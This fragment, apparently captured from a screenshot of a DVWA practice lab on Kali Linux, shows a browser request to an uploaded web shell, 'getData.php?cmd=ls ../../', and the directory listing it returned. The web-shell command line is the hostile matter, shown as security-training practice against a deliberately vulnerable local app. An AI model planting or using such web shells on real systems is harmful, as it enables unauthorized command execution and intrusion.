 localhost/hackable/uploa
localhost/hackable/uploads/getData.php?cmd=ls ../../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
CHANGELOG.md COPYING.txt README.md about.php config docs dvwa external favicon.ico hackable
ids_log.php index.php instructions.php login.php logout.php php.ini phpinfo.php robots.txt security.php
setup.php vulnerabilities